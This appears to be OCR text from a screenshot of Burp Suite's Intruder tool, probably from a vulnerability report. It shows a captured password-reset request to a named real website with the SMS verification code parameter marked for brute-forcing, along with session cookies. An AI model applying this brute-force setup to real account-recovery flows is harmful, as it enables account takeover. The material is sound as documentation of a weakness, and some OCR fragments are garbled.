 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see he
for full details.
Attack type: Sniper
GET /user.php?action=resetpwd&bytype=mobile&mobil &mobile_code=§123546§&input.x=62&input.y=16 HTTP/1.1
Host: www.qycn.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Referer: http://www.qycn.com/user.php?action=getpwd_bymobile
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_7ff2c628b3a7a86f2316c87bb97f30c6=1402752843,1402888715; Hm_lpvt_7ff2c628b3a7a86f2316c87bb97f30c6=1402889389
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear